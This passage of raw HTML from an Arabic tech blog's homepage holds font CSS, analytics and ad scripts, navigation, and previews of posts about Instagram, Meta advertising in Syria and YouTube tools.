  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://watannetwork.com/blog/wp-content/fonts/alegreya-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>


	
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-57658816-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-57658816-2');
</script>	
	
	
	
	
</head>

<body class="rtl home blog wp-embed-responsive header-large navbar-width-boxed navbar-alignment-left navbar-sticky-enabled navbar-smart-enabled sticky-sidebar-enabled stick-to-bottom">

	<div class="site-overlay"></div>

	<div class="offcanvas">

		<div class="offcanvas-header">

			
			<nav class="navbar navbar-offcanvas">

									<a class="navbar-brand" href="https://watannetwork.com/blog/" rel="home">
						<img src="https://watannetwork.com/blog/wp-content/uploads/2019/04/Untitled-1.png"  alt="WatanNetwork Blog | مدونة شبكة وطن" >					</a>
					
				<button type="button" class="toggle-offcanvas">
					<i class="cs-icon cs-icon-x"></i>
				</button>

			</nav>

			
		</div>

		<aside class="offcanvas-sidebar">
			<div class="offcanvas-inner widget-area">
				<div class="widget widget_nav_menu cs-d-lg-none"><div class="menu-wn-blog-container"><ul id="menu-wn-blog" class="menu"><li id="menu-item-728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-728"><a href="https://watannetwork.com/blog/?cat=34">AI</a></li>
<li id="menu-item-730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-730"><a href="https://watannetwork.com/blog/?cat=33">Tech</a></li>
<li id="menu-item-725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-725"><a href="https://watannetwork.com/blog/?cat=11">Facebook</a></li>
<li id="menu-item-726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-726"><a href="https://watannetwork.com/blog/?cat=12">YouTube</a></li>
<li id="menu-item-729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729"><a href="https://watannetwork.com/blog/?cat=32">Google</a></li>
<li id="menu-item-1276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1276"><a href="https://watannetwork.com/blog/?page_id=1179">WatanNetwork Support</a></li>
</ul></div></div>
				<div class="widget powerkit_instagram_widget-2 powerkit_instagram_widget">
		<div class="widget-body">
			<div class="title-block-wrap"><h5 class="title-block title-widget">Instagram</h5></div>		</div>

		</div>			</div>
		</aside>
	</div>

<div id="page" class="site">

	
	<div class="site-inner">

		
		<header id="masthead" class="site-header">
			


<div class="navbar navbar-topbar navbar-shadow-enabled">

	<div class="navbar-wrap ">

		<div class="navbar-container">

			<div class="navbar-content">

				<div class="navbar-col">
							<div class="navbar-social-links ">
				<div class="pk-social-links-wrap  pk-social-links-template-nav pk-social-links-align-default pk-social-links-scheme-light pk-social-links-titles-disabled pk-social-links-counts-enabled pk-social-links-labels-disabled pk-social-links-mode-php pk-social-links-mode-rest">
		<div class="pk-social-links-items">
								<div class="pk-social-links-item pk-social-links-facebook " data-id="facebook">
						<a href="https://facebook.com/WatanNetwork" class="pk-social-links-link" target="_blank" rel="" aria-label="Facebook">
							<i class="pk-social-links-icon pk-icon pk-icon-facebook"></i>
							
															<span class="pk-social-links-count pk-font-secondary">657K</span>
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-instagram " data-id="instagram">
						<a href="https://www.instagram.com/watannetwork" class="pk-social-links-link" target="_blank" rel="" aria-label="Instagram">
							<i class="pk-social-links-icon pk-icon pk-icon-instagram"></i>
							
															<span class="pk-social-links-count pk-font-secondary">44K</span>
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-twitter  pk-social-links-no-count" data-id="twitter">
						<a href="https://twitter.com/WatanNetwork" class="pk-social-links-link" target="_blank" rel="" aria-label="Twitter">
							<i class="pk-social-links-icon pk-icon pk-icon-twitter"></i>
							
															<span class="pk-social-links-count pk-font-secondary">0</span>
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-youtube " data-id="youtube">
						<a href="https://www.youtube.com/user/WatanNetwork" class="pk-social-links-link" target="_blank" rel="" aria-label="YouTube">
							<i class="pk-social-links-icon pk-icon pk-icon-youtube"></i>
							
															<span class="pk-social-links-count pk-font-secondary">141K</span>
							
							
													</a>
					</div>
							</div>
	</div>
			</div>
						</div>

				<div class="navbar-col">
							<div class="navbar-brand">
							<a href="https://watannetwork.com/blog/" rel="home">
					<img src="https://watannetwork.com/blog/wp-content/uploads/2019/04/2.png"  alt="WatanNetwork Blog | مدونة شبكة وطن" >				</a>
						</div>
						</div>

				<div class="navbar-col">
								<div class="navbar-follow navbar-follow-button">
				<a class="button navbar-follow-btn" href="http://instagram.com/watannetwork" target="_blank">
					Follow <i class="pk-icon pk-icon-instagram"></i>				</a>
			</div>
							</div>
			</div>

		</div>

	</div>

</div>

<nav class="navbar navbar-primary navbar-bottombar navbar-shadow-enabled">

	
	<div class="navbar-wrap ">

		<div class="navbar-container">

			<div class="navbar-content">

				<div class="navbar-col">
							<button type="button" class="navbar-toggle-offcanvas toggle-offcanvas toggle-offcanvas-show">
			<i class="cs-icon cs-icon-menu"></i>
		</button>
				<div class="navbar-brand">
							<a href="https://watannetwork.com/blog/" rel="home">
					<img src="https://watannetwork.com/blog/wp-content/uploads/2019/04/Untitled-1.png"  alt="WatanNetwork Blog | مدونة شبكة وطن" >				</a>
						</div>
						</div>

				<div class="navbar-col">
					<ul id="menu-wn-blog-1" class="navbar-nav "><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-728"><a href="https://watannetwork.com/blog/?cat=34"><span>AI</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-730"><a href="https://watannetwork.com/blog/?cat=33"><span>Tech</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-725"><a href="https://watannetwork.com/blog/?cat=11"><span>Facebook</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-726"><a href="https://watannetwork.com/blog/?cat=12"><span>YouTube</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729"><a href="https://watannetwork.com/blog/?cat=32"><span>Google</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1276"><a href="https://watannetwork.com/blog/?page_id=1179"><span>WatanNetwork Support</span></a></li>
</ul>				</div>

				<div class="navbar-col">
							<button type="button" class="navbar-toggle-search toggle-search">
			<i class="cs-icon cs-icon-search"></i>
		</button>
						</div>

			</div><!-- .navbar-content -->

		</div><!-- .navbar-container -->

	</div><!-- .navbar-wrap -->

	
<div class="site-search-wrap" id="search">
	<div class="site-search">
		<div class="cs-container">
			<div class="search-form-wrap">
				
<form role="search" method="get" class="search-form" action="https://watannetwork.com/blog/">
	<label class="sr-only">Search for:</label>
	<div class="cs-input-group">
		<input type="search" value="" name="s" data-swplive="true" data-swpengine="default" data-swpconfig="default" class="search-field" placeholder="Enter your search topic" required>
		<button type="submit" class="search-submit">Search</button>
	</div>
</form>
				<span class="search-close"></span>
			</div>
		</div>
	</div>
</div>

</nav><!-- .navbar -->
		</header><!-- #masthead -->

		
		<div class="site-primary">

			
	<div class="section-hero">
		<div class="cs-hero-layout cs-hero-layout-boxed cs-hero-right-column cs-overlay-ratio cs-ratio-16by9 cs-video-wrap" style="">

								<div class="hero-overlay cs-overlay-background">
																		<span class="cs-overlay-blank"></span>
					</div>
				
			<div class="cs-hero-container">
				<div class="cs-hero">
					<!-- Full Post Layout -->
										<div class="hero-full cs-bg-dark">
												<article class="heading-large post-1875 post type-post status-publish format-standard category-instagram tag-261 tag-198 tag-470 tag-334 tag-471 tag-472 tag-466">
															<div class="hero-details">
									
									<div class="meta-category"><a class="category-style" href="https://watannetwork.com/blog/?cat=237"><span class="char cs-bg-dark">i</span><span class="label">instagram</span></a></div>								</div>
							
							<h2 class="hero-title"><a href="https://watannetwork.com/blog/?p=1875" rel="bookmark">إنستغرام تؤكد إصلاح خلل رسائل إعادة تعيين كلمة المرور وتؤكد أمان الحسابات..</a></h2>
							
							<ul class="post-meta"><li class="meta-date">يناير 14, 2026</li><li class="meta-views"><i class="cs-icon cs-icon-activity"></i>52 views</li><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>1 minute read</li></ul>
															<div class="hero-excerpt">
									بعد أن شهد عدد كبير من مستخدمي إنستغرام خلال الأيام الماضية وصول رسائل غير متوقعة لإعادة تعيين كلمة&hellip;
								</div>
							
																<div class="entry-more">
										<a class="button" href="https://watannetwork.com/blog/?p=1875">
											Read More										</a>
									</div>
														</article>
											</div>

					<!-- List Layout -->
											<div class="hero-list hero-widgets cs-bg-dark">
							
							<div class="widget powerkit_opt_in_subscription_widget-3 powerkit_opt_in_subscription_widget">
		<div class="widget-body">
							<div class="pk-subscribe-form-wrap pk-subscribe-form-widget pk-subscribe-with-name">
					
					<div class="pk-subscribe-container ">
						<div class="pk-subscribe-data">
							<div class="title-block-wrap"><h5 class="title-block title-widget">اشترك بنشرتنا البريدية الآن</h5></div>
															<p class="pk-subscribe-message pk-font-heading">اشترك بنشرتنا البريدية لتصلك أخبار دورية عن منصة يوتيوب وتحديثاتها إضافة إلى أخبار تكنولوجية منوعة</p>
							
							<form method="post" class="subscription">

								<input type="hidden" name="list_id" value="52c53c8aa8">

								<div class="pk-input-group">
																			<input type="text" name="USER" class="user form-control" placeholder="Enter your name">
									
									<input type="text" name="EMAIL" class="email form-control" placeholder="Enter your email">

									<button class="pk-subscribe-submit" type="submit">Subscribe</button>
								</div>

								<input type="hidden" name="_wp_http_referer" value="/blog/wp-json/social-share/v1/get-shares/?ids=facebook%2Ctwitter%2Cpinterest%2Cmail%2Cwhatsapp%2Cfb-messenger%2Cviber&amp;post_id=1491&amp;url=https%3A%2F%2Fwatannetwork.com%2Fblog%2F%3Fp%3D1491" />							</form>

															<div class="pk-privacy pk-color-secondary">
									<label><input name="pk-privacy" type="checkbox">أوافق من خلال اشتراكي في نشرة مدونة وطن البريدية على جميع الأحكام والشروط المذكورة ضمن سياسة الخصوصية الموجودة في الموقع.</label>
								</div>
													</div>
					</div>
				</div>
						</div>
		</div><div class="widget_text widget custom_html-4 widget_custom_html"><div class="textwidget custom-html-widget"><script data-ad-client="ca-pub-3232117236702917" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div></div>						</div>
															</div>
			</div>

		</div>
	</div>

	
			<div class="site-content sidebar-disabled post-sidebar-disabled">

				
				<div class="cs-container">

					
					<div id="content" class="main-content">

						
	<div id="primary" class="content-area">

		
		<main id="main" class="site-main">

			
				<div class="post-archive">

					<div class="archive-wrap">

						<div class="archive-main archive-grid  archive-heading-medium archive-borders-enabled archive-shadow-enabled archive-scale-enabled">
							
<article class="entry-preview post-1870 post type-post status-publish format-standard has-post-thumbnail category-facebook category-instagram category-meta category-youtube tag-198 tag-468 tag-467 tag-469 tag-116 tag-466 tag-24">
	<div class="post-outer">
		<div class="meta-category"><a class="category-style" href="https://watannetwork.com/blog/?cat=11"><span style="background:#1e73be" class="char cs-bg-dark">F</span><span class="label">Facebook</span></a></div>
				<div class="post-inner">
			<div class="entry-thumbnail">
				<div class="cs-overlay cs-overlay-hover  cs-bg-dark cs-overlay-ratio cs-ratio-landscape">
					<div class="cs-overlay-background">
						<img width="380" height="220" src="[data-uri]" class="attachment-csco-thumbnail size-csco-thumbnail pk-lazyload wp-post-image" alt="ميتا تفتح الباب لحملات إعلانية ممولة من سورية" data-pk-sizes="auto" data-ls-sizes="(max-width: 380px) 100vw, 380px" data-pk-src="https://watannetwork.com/blog/wp-content/uploads/2025/10/BLOG-Y25-B-07-10-380x220.jpg" data-pk-srcset="https://watannetwork.com/blog/wp-content/uploads/2025/10/BLOG-Y25-B-07-10-380x220.jpg 380w, https://watannetwork.com/blog/wp-content/uploads/2025/10/BLOG-Y25-B-07-10-760x440.jpg 760w" />											</div>
					<div class="cs-overlay-content">
						<span class="read-more">Read More</span>
						<ul class="post-meta"><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>1 minute read</li></ul>											</div>
					<a href="https://watannetwork.com/blog/?p=1870" class="cs-overlay-link"></a>
				</div>
			</div>
		</div>
		
		<div class="post-inner">
						<header class="entry-header">
				<h2 class="entry-title"><a href="https://watannetwork.com/blog/?p=1870" rel="bookmark">ميتا تفتح الباب لحملات إعلانية ممولة من سورية</a></h2><ul class="post-meta"><li class="meta-date">أكتوبر 9, 2025</li><li class="meta-views"><i class="cs-icon cs-icon-activity"></i>420 views</li></ul>			</header>

							<div class="entry-details">
											<div class="entry-excerpt">
							بدأ السوريون المقيمون داخل سورية مؤخراً بملاحظة ظهور الإعلانات على المنصات التابعة لشركة ميتا للمرة الأولى..فماذا يعني هذا&hellip;						</div>
					
											<div class="entry-more">
							<a class="button" href="https://watannetwork.com/blog/?p=1870">
								Read More							</a>
						</div>
									</div>
			
		</div><!-- .post-inner -->

	</div><!-- .post-outer -->
</article>

<article class="entry-preview post-1862 post type-post status-publish format-standard has-post-thumbnail category-ai category-youtube tag-299 tag-388 tag-430 tag-427 tag-191 tag-456">
	<div class="post-outer">
		<div class="meta-category"><a class="category-style" href="https://watannetwork.com/blog/?cat=12"><span style="background:#dd3333" class="char cs-bg-dark">Y</span><span class="label">YouTube</span></a></div>
				<div class="post-inner">
			<div class="entry-thumbnail">
				<div class="cs-overlay cs-overlay-hover  cs-bg-dark cs-overlay-ratio cs-ratio-landscape">
					<div class="cs-overlay-background">
						<img width="380" height="220" src="[data-uri]" class="attachment-csco-thumbnail size-csco-thumbnail pk-lazyload wp-post-image" alt="" loading="lazy" data-pk-sizes="auto" data-ls-sizes="(max-width: 380px) 100vw, 380px" data-pk-src="https://watannetwork.com/blog/wp-content/uploads/2025/08/BLOG-Y25-B-21-08-380x220.jpg" data-pk-srcset="https://watannetwork.com/blog/wp-content/uploads/2025/08/BLOG-Y25-B-21-08-380x220.jpg 380w, https://watannetwork.com/blog/wp-content/uploads/2025/08/BLOG-Y25-B-21-08-760x440.jpg 760w" />											</div>
					<div class="cs-overlay-content">
						<span class="read-more">Read More</span>
						<ul class="post-meta"><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>1 minute read</li></ul>											</div>
					<a href="https://watannetwork.com/blog/?p=1862" class="cs-overlay-link"></a>
				</div>
			</div>
		</div>
		
		<div class="post-inner">
						<header class="entry-header">
				<h2 class="entry-title"><a href="https://watannetwork.com/blog/?p=1862" rel="bookmark">أدوات جديدة لفيديوهاتك القصيرة</a></h2><ul class="post-meta"><li class="meta-date">أغسطس 24, 2025</li><li class="meta-views"><i class="cs-icon cs-icon-activity"></i>858 views</li></ul>			</header>

							<div class="entry-details">
											<div class="entry-excerpt">
							حزمة من الأدوات الخاصة بالفيديوهات القصيرة أعلن عنها يوتيوب مؤخراً ، الأدوات تهدف إلى جعل مزيد من أفكار&hellip;						</div>
					
											<div class="entry-more">
							<a class="button" href="https://watannetwork.com/blog/?p=1862">
								Read More							</a>
						</div>
									</div>
			
		</div><!-- .post-inner -->

	</div><!-- .post-outer -->
</article>

<article class="entry-preview post-1854 post type-post status-publish format-standard has-post-thumbnail category-google tag-ad-manager tag-google-ads tag-195 tag-462 tag-463 tag-66 tag-460">
	<div class="post-outer">
		<div class="meta-category"><a class="category-style" href="https://watannetwork.com/blog/?cat=32"><span style="background:#81d742" class="char cs-bg-dark">G</span><span class="label">Google</span></a></div>
				<div class="post-inner">
			<div class="entry-thumbnail">
				<div class="cs-overlay cs-overlay-hover  cs-bg-dark cs-overlay-ratio cs-ratio-landscape">
					<div class="cs-overlay-background">
